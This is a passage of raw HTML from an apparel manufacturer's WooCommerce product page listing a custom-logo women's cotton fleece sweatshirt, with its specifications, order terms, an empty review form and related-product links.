https://armenasports.com/wp-content/uploads/2022/08/34-7-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/34-7.jpg 1275w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://armenasports.com/wp-content/uploads/2022/08/35-6-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://armenasports.com/wp-content/uploads/2022/08/35-6.jpg"><img loading="lazy" width="700" height="700" src="https://armenasports.com/wp-content/uploads/2022/08/35-6-700x700.jpg" class="" alt="" title="35" data-caption="" data-src="https://armenasports.com/wp-content/uploads/2022/08/35-6.jpg" data-large_image="https://armenasports.com/wp-content/uploads/2022/08/35-6.jpg" data-large_image_width="1180" data-large_image_height="1180" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/35-6-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/35-6-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/35-6-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/35-6-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/35-6-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/35-6-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/35-6-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/35-6-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/35-6-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/35-6.jpg 1180w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://armenasports.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://armenasports.com/product-category/casual-wear/" class="breadcrumb-link">
					casual wear				</a>
							<a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/" class="breadcrumb-link">
					sweat shirt				</a>
							<a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/women-sweat-shirt/" class="breadcrumb-link breadcrumb-link-last">
					women sweat shirt				</a>
							<span class="breadcrumb-last">
					2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://armenasports.com/product/high-quality-heavy-winter-100-cotton-fleece-camouflaged-pattern-best-price-blend-stock-crewneck-women-sweatshirt/"></a>

			<div class="wd-dropdown">
				<a href="https://armenasports.com/product/high-quality-heavy-winter-100-cotton-fleece-camouflaged-pattern-best-price-blend-stock-crewneck-women-sweatshirt/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/26-4-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/26-4-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/26-4-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/26-4-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/26-4-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/26-4-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/26-4-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/26-4-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/26-4-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/26-4.jpg 1410w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/26-4-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/26-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/26-4-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/26-4-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/26-4-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/26-4-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/26-4-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/26-4-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/26-4-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/26-4-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/26-4-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/26-4.jpg 1410w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://armenasports.com/product/high-quality-heavy-winter-100-cotton-fleece-camouflaged-pattern-best-price-blend-stock-crewneck-women-sweatshirt/" class="wd-entities-title">
						High quality heavy winter 100% Cotton Fleece Camouflaged pattern Best Price Blend Stock Crewneck Women Sweatshirt					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://armenasports.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://armenasports.com/product/high-quality-heavy-winter-100-cotton-fleece-camouflaged-pattern-best-price-blend-stock-crewneck-women-sweatshirt-2/"></a>

			<div class="wd-dropdown">
				<a href="https://armenasports.com/product/high-quality-heavy-winter-100-cotton-fleece-camouflaged-pattern-best-price-blend-stock-crewneck-women-sweatshirt-2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/36-4-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/36-4-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/36-4-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/36-4-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/36-4-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/36-4-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/36-4-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/36-4-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/36-4-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/36-4.jpg 1407w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/36-4-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/36-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/36-4-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/36-4-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/36-4-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/36-4-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/36-4-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/36-4-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/36-4-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/36-4-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/36-4-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/36-4.jpg 1407w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://armenasports.com/product/high-quality-heavy-winter-100-cotton-fleece-camouflaged-pattern-best-price-blend-stock-crewneck-women-sweatshirt-2/" class="wd-entities-title">
						High quality heavy winter 100% Cotton Fleece Camouflaged pattern Best Price Blend Stock Crewneck Women Sweatshirt					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt
	</h1>
<p class="price"></p>
												<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" data-key="9ecb0aafd5" data-product-id="11697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		<div class="yith-ywraq-add-to-quote add-to-quote-11697">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="11697" data-wp_nonce="43e17225a2">Send inquiry</a>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" data-lazy-src="https://armenasports.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" /><noscript><img loading="lazy" src="https://armenasports.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript>
</div>
	</div>
<div class="clear"></div>

<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a><span class="meta-sep">,</span> <a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/" rel="tag">sweat shirt</a><span class="meta-sep">,</span> <a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/women-sweat-shirt/" rel="tag">women sweat shirt</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/&media=https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg&description=2022+Sipmle+ribbed+cuff+oversized+heavy+100%25+cotton+fleece+pullover+custom+logo+slim+fit+Women+Sweatshirt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="J_module">
<div class="detail-decorate-json-renderer-container">
<div class="magic-1">
<div class="magic-2">
<div class="magic-3">
<div class="magic-4">
<p><span class="magic-5"><b data-spm-anchor-id="a2700.details.0.i27.7f265afe32Me06">ARMENA SPORTS</b> are professional manufacturers of Sports Wears, Motorbike Garments, Under Garments And Causal Wear. We Provide OEM, ODM Service.</span></p>
<div>
<p><span class="magic-5">Having extensive experience in this field has earned us great respect in Pakistan and the other countries of world. Find more information as below.</span></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="J_module">
<div class="detail-decorate-json-renderer-container">
<div class="magic-1">
<div class="magic-2">
<div class="magic-3">
<div class="magic-4"><span class="magic-5">1. Material: 100% Cotton<br />
2. Sleeves: Long sleeves<br />
3. Colors: Available in any Color<br />
4. Style: With full front zipper &amp; without zipper also<br />
5. Pockets: With Kangaroo pockets on front<br />
6. Size: Available in Children, Youth and Adult sizes i.e. (116, 128, 140, 152, 164, XS, M, L)<br />
7. Packing:<br />
i) Inner 1 Piece packed in one poly bag<br />
ii) Outer 32 Pieces packed in one cardboard carton<br />
iii) Carton Size: (26 x 22 x 14 inches)<br />
8. MOQ: 20 Pcs per style as usually<br />
9. Delivery Time: 15 working days after confirmation of all details<br />
10. Sample Time: 12 working days. We can offer to make free sample for quality satisfaction before order production starts<br />
11. Payment Term: T/T, PayPal, L/C, Western Union etc.</span>CUSTOMIZATION:<br />
12. Material: Can be amended by clients request.<br />
13. Color: Can provide many kind of colors, also can be provided by client.<br />
14. Size: Customized sizes.<br />
15. Print: The logo and brand can be printed or embroidered as requested and custom made.<br />
16. Sample: Also can make according to clients sample.Markets: European countries, North &amp; South America, Australia<br />
Ambitions: High quality, Prompt delivery, Competitive price!<br />
Please contact us right now to get any further information regarding Hooded Jackets or any of our other items as well.</p>
<div><span class="magic-5"> </span></div>
<div><span class="magic-5">* We can provide <b>Women Sweatshirt</b> in all colors.<br />
* We can provide <b>Women Sweatshirt</b> in all sizes.<br />
* For more information feel free to contact us and we will cooperate indefinitely.</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://armenasports.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11697' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-930"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9935 status-publish last instock product_cat-casual-wear product_cat-hoody product_cat-women-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9935">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/popeye-spinach-hoodies-custom-design-wholesale-new-arrival-hot-sale-mens-hoodies/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9936" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/2-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/2-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/2-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/2-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/2-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/2-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/2-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/2-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/2-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/2-1.jpg 960w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/2-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/2-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9936" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/2-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/2-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/2-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/2-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/2-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/2-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/2-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/2-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/2-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/2-1.jpg 960w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/popeye-spinach-hoodies-custom-design-wholesale-new-arrival-hot-sale-mens-hoodies/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9937" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/3-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/3-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/3-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/3-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/3-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/3-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/3-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/3-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/3-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/3-1.jpg 1324w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/3-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/3-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9937" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/3-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/3-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/3-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/3-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/3-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/3-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/3-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/3-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/3-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/3-1.jpg 1324w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/popeye-spinach-hoodies-custom-design-wholesale-new-arrival-hot-sale-mens-hoodies/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9935">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/popeye-spinach-hoodies-custom-design-wholesale-new-arrival-hot-sale-mens-hoodies/" data-key="9ecb0aafd5" data-product-id="9935" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/popeye-spinach-hoodies-custom-design-wholesale-new-arrival-hot-sale-mens-hoodies/">Popeye Spinach Hoodies Custom Design Wholesale New arrival Hot sale Men&#8217;s Hoodies</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" rel="tag">women hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9920 status-publish first instock product_cat-casual-wear product_cat-hoody product_cat-men-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9920">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/2021-hot-selling-plus-size-unisex-cotton-l-9xl-printing-oversized-high-quality-custom-embroided-pullover-hoodies-for-men/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9922" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/165-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/165-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/165-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/165-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/165-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/165-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/165-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/165-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/165-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/165.jpg 1500w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/165-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/165-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9922" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/165-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/165-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/165-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/165-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/165-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/165-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/165-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/165-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/165-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/165.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/2021-hot-selling-plus-size-unisex-cotton-l-9xl-printing-oversized-high-quality-custom-embroided-pullover-hoodies-for-men/">
